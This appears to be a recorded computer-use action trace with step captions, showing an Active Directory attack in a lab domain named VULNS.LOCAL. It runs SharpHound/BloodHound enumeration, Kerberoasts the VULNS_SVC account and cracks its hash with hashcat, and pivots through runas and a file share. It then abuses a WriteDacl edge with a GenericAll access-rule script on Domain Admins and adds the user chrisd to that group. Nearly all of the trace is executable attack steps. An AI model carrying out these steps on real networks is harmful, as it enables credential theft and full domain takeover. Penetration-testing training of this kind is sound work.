
mouse_move(376, 97)

Run 'gci env:USERDNSDOMAIN' to reveal the domain VULNS.LOCAL
key(Return)

mouse_move(463, 83)

Import the SharpHound.ps1 module, answer R to run once, and enter Invoke-BloodHound -CollectionMethod All
key(ctrl+c)

text(I)

text(mport-Mod)

key(Return)

text(R)

text(Invoke-BloodHound -CollectionMethod All)

mouse_move(297, 153)

click(221, 79)

click(300, 264)

click(435, 87)

mouse_move(164, 106)

click(288, 79)

mouse_move(271, 83)

mouse_move(275, 83)

mouse_move(279, 120)

mouse_move(214, 137)

click(185, 132)

mouse_move(556, 73)

mouse_move(556, 350)

click(544, 420)

mouse_move(621, 365)

Read the Abuse Info help for the WriteDacl edge, then close it to return to the graph
right_click(639, 335)

click(650, 391)

mouse_move(432, 253)

scroll(down, 3)

mouse_move(515, 332)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(477, 335)

scroll(down, 3)

click(559, 389)

Run 'List all Kerberoastable Accounts' and review the VULNS_SVC account's node info
click(288, 79)

mouse_move(287, 321)

click(176, 317)

click(415, 325)

scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

click(415, 326)

Run net view \\WIN-4JFNT305Q5J to list the shares ITShare, NETLOGON and SYSVOL
text(net view \\WIN-4JFNT305Q5J)

mouse_move(409, 331)

mouse_move(457, 77)

drag(457, 77, 458, 63)

mouse_move(459, 64)

mouse_move(450, 291)

In the admin shell, crack spns.txt with hashcat -m 13100 using rockyou and best64, and select the recovered password
click(603, 70)

key(Return)

text(cat .\spns.txt)

mouse_move(546, 36)

key(Return)

scroll(up, 3)

double_click(421, 362)

mouse_move(358, 62)

mouse_move(308, 217)

text(runas /noprofile /user:vulns_svc@vulns.local cmd)

key(Return)

mouse_move(527, 45)

List the shares on \\WIN-4JFNT305Q5J and dir the ITShare contents, revealing GetProcInfo.ps1
text(net view)

text(\\WIN-4JFNT305Q5J)

key(Return)

text(net view \\WIN-4JFNT305Q5J)

text(dir \\WIN-4JFNT305Q5J)

text(\ITShare)

mouse_move(367, 267)

mouse_move(209, 282)

Copy \\WIN-4JFNT305Q5J\ITShare\GetProcInfo.ps1 to C:\Temp
text(copy)

text(\\WIN-4JFNT305Q5J\ITShare)

text(\)

mouse_move(381, 382)

text(GetProcInfo.ps1)

text(C:\tem)

text(T)

Browse This PC > Local Disk (C:) > Temp and open GetProcInfo.ps1 for editing in PowerShell ISE
click(183, 235)

double_click(284, 244)

right_click(264, 141)

click(321, 169)

mouse_move(463, 106)

click(430, 84)

double_click(421, 84)

mouse_move(381, 150)

text(remote_employee)

mouse_move(426, 165)

right_click(447, 276)

mouse_move(534, 383)

Run a pre-built path query from the owned REMOTE_EMPLOYEE user toward high-value groups
click(288, 80)

mouse_move(147, 274)

click(182, 220)

click(447, 152)

click(335, 276)

mouse_move(485, 235)

right_click(491, 220)

click(528, 253)

Read the WriteDacl Abuse Info guidance and close the help dialog
click(394, 238)

click(557, 389)

Close PowerShell ISE and list the access rules on the Domain Admins object via GetAccessRules
click(873, 30)

mouse_move(236, 63)

click(863, 41)

key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(397, 8)

Launch notepad and draft the AddAccessRule script against Domain Admins
text(notepad)

mouse_move(270, 300)

click(832, 70)

key(Return)

mouse_move(420, 338)

key(Return)

mouse_move(268, 288)

Maximize Notepad, read through the GenericAll access-rule script and select all of it
click(109, 520)

click(809, 70)

click(904, 23)

scroll(left, 3)

key(ctrl+a)

Paste and execute the GenericAll script on LDAP://CN=Domain Admins in the remote_employee console
text($ldapConnString = "LDAP://CN=Domain Admins,CN=Users,DC=vulns,DC=local"^C)

text($lda)

click(131, 521)

click(389, 162)

click(133, 521)

drag(423, 156, 423, 141)

mouse_move(148, 497)

Copy the Domain Admins group-add script lines from Notepad and return to the remote_employee console
click(109, 520)

right_click(96, 66)

click(743, 141)

mouse_move(588, 286)

Run net group "Domain Admins" /domain and see chrisd listed beside Administrator and vulns_admin
scroll(up, 3)

mouse_move(282, 12)

text(net group "Domain Admins" /domain)

key(Return)

mouse_move(129, 278)

mouse_move(356, 91)

Enter a PSSession on WIN-4JFNT305Q5J as chrisd and rerun net group "Domain Admins" /domain there
key(Return)

text(net group)

text("D)

text(omain Admins")

text(/d)

key(Return)
